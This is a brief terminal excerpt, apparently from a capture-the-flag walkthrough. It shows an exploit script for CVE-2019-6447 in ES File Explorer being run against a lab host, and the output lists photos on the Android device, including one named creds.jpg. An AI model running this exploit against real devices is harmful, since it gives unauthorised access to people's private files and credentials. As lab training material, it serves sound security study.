 n00b@wizard ~/m/c/h/explore> python3 esfileexplorer.py listPics explore.htb
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)